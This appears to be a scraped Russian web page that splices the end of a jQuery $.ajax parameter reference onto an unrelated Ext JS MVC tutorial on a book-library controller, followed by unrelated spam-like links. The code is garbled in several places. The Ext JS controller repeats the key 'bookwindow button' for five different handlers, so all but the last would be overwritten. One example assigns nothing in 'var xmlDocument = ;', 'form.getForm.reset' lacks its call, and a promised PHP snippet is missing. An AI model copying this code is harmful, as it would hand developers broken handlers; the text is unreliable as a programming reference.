Функция, которая будет вызвана в случае успешного завершения запроса. Принимает 3 аргумента - данные (data ), присланные сервером и прошедшие предварительную обработку; строка со статусом выполнения (textStatus); объект jqXHR (в версиях до 1.5 вместо jqXHR используетсяXMLHttpRequest). С версии jQuery 1.5, вместо одной функции, этот параметр может принимать массив функций. |
функция или массив |
|
timeout
Время ожидания ответа от сервера в миллисекундах. Переписывает глобальную настройку этого же параметра в $.ajaxSetup(). Если это время будет превышено, запрос будет завершен с ошибкой и произойдет событие error, которое будет иметь статус "timeout". |
число |
|
traditional
По умолчанию: false Установите значение этого параметра в true, для того, чтобы использовать традиционный стиль сериализации. |
логический |
|
type
По умолчанию: GET Определяет тип запроса GET или POST. Можно также использовать другие HTTP-запросы (такие как PUT или DELETE), но следует помнить, что они поддерживаются не всеми бразерами. |
строка |
|
url
По умолчанию: текущая страница. Страница, накоторую будет отправлен запрос. |
строка |
|
xhr
По умолчанию ActiveXObject в IE, XMLHttpRequest в других браузерах. Callback-функция, для создания объекта XMLHttpRequest. Создав свою функцию, вы берёте на себя всю ответственность за формирование объекта. |
function |
|
xhrFields
Объект вида {имя:значене} для изменения значений соответствующих полей объекта XMLHttpRequest . $.ajax({ url: a_cross_domain_url, xhrFields: { withCredentials: true } }); (добалено в версии 1.5.1) |
map |
$.ajax({ type: "POST", url: "some.php", data: { name: "John", location: "Boston" } }).done(function(msg) { alert("Data Saved: " + msg); });
Получить последнюю версию HTML страницы
$.ajax({ url: "test.html", cache: false }).done(function(html) { $("#results").append(html); });
Передаём в качестве данных XML документ. Отключаем автоматическую конвертацию данных в обычную строку, задав настройке processData значение false:
Var xmlDocument = ; var xmlRequest = $.ajax({ url: "page.php", processData: false, data: xmlDocument }); xmlRequest.done(handleResponse);
Var menuId = $("ul.nav").first().attr("id"); var request = $.ajax({ url: "script.php", type: "POST", data: {id: menuId}, dataType: "html" }); request.done(function(msg) { $("#log").html(msg); }); request.fail(function(jqXHR, textStatus) { alert("Request failed: " + textStatus); });
Загрузить и выполнить файл JavaScript:
$.ajax({ type: "GET", url: "test.js", dataType: "script" });
Последнее обновление: 1.11.2015
Контроллер является ключевым звеном, который связывает все части приложения воедино и заставляет их работать. Добавим в каталог BookApp/app/controller файл Books.js со следующим содержанием:
Ext.define("BookApp.controller.Books", { extend: "Ext.app.Controller", views: ["BookList", "Book"], stores: ["BookStore"], models: ["Book"], init: function() { this.control({ "viewport > booklist": { itemdblclick: this.editBook }, "bookwindow button": { click: this.createBook }, "bookwindow button": { click: this.updateBook }, "bookwindow button": { click: this.deleteBook }, "bookwindow button": { click: this.clearForm } }); }, // обновление updateBook: function(button) { var win = button.up("window"), form = win.down("form"), values = form.getValues(), id = form.getRecord().get("id"); values.id=id; Ext.Ajax.request({ url: "app/data/update.php", params: values, success: function(response){ var data=Ext.decode(response.responseText); if(data.success){ var store = Ext.widget("booklist").getStore(); store.load(); Ext.Msg.alert("Обновление",data.message); } else{ Ext.Msg.alert("Обновление","Не удалось обновить книгу в библиотеке"); } } }); }, // создание createBook: function(button) { var win = button.up("window"), form = win.down("form"), values = form.getValues(); Ext.Ajax.request({ url: "app/data/create.php", params: values, success: function(response, options){ var data=Ext.decode(response.responseText); if(data.success){ Ext.Msg.alert("Создание",data.message); var store = Ext.widget("booklist").getStore(); store.load(); } else{ Ext.Msg.alert("Создание","Не удалось добавить книгу в библиотеку"); } } }); }, // удаление deleteBook: function(button) { var win = button.up("window"), form = win.down("form"), id = form.getRecord().get("id"); Ext.Ajax.request({ url: "app/data/delete.php", params: {id:id}, success: function(response){ var data=Ext.decode(response.responseText); if(data.success){ Ext.Msg.alert("Удаление",data.message); var store = Ext.widget("booklist").getStore(); var record = store.getById(id); store.remove(record); form.getForm.reset(); } else{ Ext.Msg.alert("Удаление","Не удалось удалить книгу из библиотеки"); } } }); }, clearForm: function(grid, record) { var view = Ext.widget("bookwindow"); view.down("form").getForm().reset(); }, editBook: function(grid, record) { var view = Ext.widget("bookwindow"); view.down("form").loadRecord(record); } });
Теперь разберем код контроллера. Во-первых, мы наследуем его от класса Ext.app.Controller и устанавливаем для контроллера ранее созданные представления, модели и хранилища:
Views: ["BookList", "Book"], stores: ["BookStore"], models: ["Book"],
Далее в параметре init с помощью функции мы инициализируем обработчики кнопок, которые у нас находятся в представлении. Связать обработчики с компонентами помогает функция control . Эта функция использует класс Ext.ComponentQuery , который позволяет с помощью селектор в стиле CSS найти элементы. Например, выражение "viewport > booklist" ищет элементы с псевдонимом booklist, которые определены в компоненте viewport. Данный селектор будет в итоге получать представление BookList.
А выражение "bookwindow button" получит кнопку button, у которой свойство action имеет значение new и которая находится в элементе bookwindow, то есть в представлении Book, которое имеет псевдоним bookwindow. Таким образом, если вы знакомы с селекторами CSS, то вам не составит труда в понимании работы селекторов и в ExtJS.
"viewport > booklist": { itemdblclick: this.editBook }
Все функции обработчиков определены после функции init . Обработчик this.editBook загружает выбранную модель в окно:
EditBook: function(grid, record) { var view = Ext.widget("bookwindow"); view.down("form").loadRecord(record); }
С помощью метода Ext.widget мы находим нужный компонент по селектору Ext.ComponentQuery (этот выражение было бы аналогично выражению Ext.create("widget.bookwindow")) и затем получаем его дочерний элемент с помощью метода down , также по селектору. И далее загружаем в форму выбранную модель.
После загрузки модели мы можем воспользоваться тремя возможностями: добавить новую книгу, изменить выбранную или удалить выбранную. И тут в дело вступают обработчики этих кнопок. Поскольку обработчики однотипны, разберем один из них.
Обработчик updateBook получает данные измененной книги и отправляет ajax-запрос на сервер:
UpdateBook: function(button) { var win = button.up("window"), form = win.down("form"), values = form.getValues(), id = form.getRecord().get("id"); values.id=id; Ext.Ajax.request({ url: "app/data/update.php", params: values, success: function(response){ var data=Ext.decode(response.responseText); if(data.success){ var store = Ext.widget("booklist").getStore(); store.load(); Ext.Msg.alert("Обновление",data.message); } else{ Ext.Msg.alert("Обновление","Не удалось обновить книгу в библиотеке"); } } }); },
Обработчик в качестве параметра получает нажатую кнопку и затем, используя метод up мы можем получить родительские элементы по отношению к этой кнопке: function(button) {var win= button.up("window")...
Выражением values = form.getValues() мы получаем все значения полей формы, но поскольку при изменении при взаимодействии с бд, например, требуется id, то затем добавляем к переменной values еще и id обновляемой модели.
Далее отправляем ajax-запрос с новыми данными книги на сервер, передавая запросу в качестве параметра переменную values. Принимающий файл update.php (который, как предполагается, находится в папке BookApp/app/data ) мог бы так получать переданные параметры:
И в конце в функции success мы смотрим на результат, который посылает в ответ сервер, и если все прошло успешно, то загружаем обновленные данные с сервера.
По похожему принципу действуют остальные два обработчика.
И в самом конце изменим файл приложения app.js , чтобы он принимал созданный выше контроллер следующим образом:
Ext.application({ requires: ["Ext.container.Viewport"], name: "BookApp", appFolder: "app", controllers: ["Books"], launch: function() { Ext.create("Ext.container.Viewport", { layout: "fit", items: { xtype: "booklist" } }); } });
В свойстве controllers: ["Books"] указываем созданный выше контроллер.
Теперь приложение готово и его можно запускать:
Таким образом, мы можем применять паттерн MVC к построению приложений на Ext JS.








 Что такое чат и как им пользоваться: особенности и характеристики
Что такое чат и как им пользоваться: особенности и характеристики Скачать программу для раскрутки групп вконтакте Программа для раскрутки группы живыми людьми
Скачать программу для раскрутки групп вконтакте Программа для раскрутки группы живыми людьми Список всех возможных действий в Game Guardian
Список всех возможных действий в Game Guardian LG G2 Mini - Технические характеристики Информация о других важных технологиях подключения, поддерживаемых устройством
LG G2 Mini - Технические характеристики Информация о других важных технологиях подключения, поддерживаемых устройством